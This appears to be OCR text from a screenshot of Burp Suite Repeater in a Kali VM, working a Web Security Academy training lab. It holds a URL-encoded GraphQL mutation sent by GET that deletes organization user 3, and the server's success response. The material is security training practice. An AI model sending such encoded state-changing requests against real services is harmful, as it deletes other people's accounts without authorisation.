 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 11:11
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0ab2000a041219ff80dd8fc4008b00b7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL
1 GET /api?query=%6d%75%74%61%74%69%6f%6e%7b%0a%64%65%6c%65%74%65%4f%72%67%61%6e%69%7a%61%74%69%6f%6e%55%73%65%72%28%69%6e%70%75%74%3a%7b%69%64%20%3a%20%33%7d%29%7b%0a%75%73%65%72%7b%0a%69%64%0a%7d%7d%7d HTTP/2
2 Host: 0ab2000a041219ff80dd8fc4008b00b7.web-security-academy.net
3 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=bUiW38HvRP0OV6OJTdlrDV2m6UxHOuFV; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 97
6
7 {
8 "data":{
9 "deleteOrganizationUser":{
10 "user":{
11 "id":3
12 }
13 }
14 }
15 }
Search 0 highlights
Inspector
Selection 13 (0xd)
Selected text
HTTP/2 200 OK
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 17
Response headers 4
Inspector
Notes
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Done 297 bytes | 1,516 millis
Event log (3) All issues Memory: 127.1MB
Right Ctrl
2 10°C
Light rain
Поиск
ENG
20:11
24.03.2025